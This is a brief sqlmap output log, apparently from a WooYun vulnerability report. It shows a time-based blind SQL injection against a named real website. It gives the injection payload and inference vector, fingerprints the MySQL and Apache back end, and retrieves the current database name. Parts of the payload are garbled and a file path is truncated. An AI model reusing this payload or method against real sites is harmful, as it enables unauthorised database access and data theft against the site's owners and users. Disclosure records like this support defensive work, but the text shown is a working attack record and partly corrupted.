 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://faq.cetools.cn:80/membersarticle_index/&membersarticleCategoryId=1' AND (
LECT(SLEEP(5)))YJLD) AND 'dbBq'='dbBq.html
Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[R
---
[07:29:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[07:29:50] [INFO] fetching current database
[07:29:50] [INFO] resumed: NEWZADD2015052000001
[07:29:50] [DEBUG] performed 0 queries in 0.00 seconds
current database: 'NEWZADD2015052000001'
[07:29:50] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\out
n'
www.wooyun.org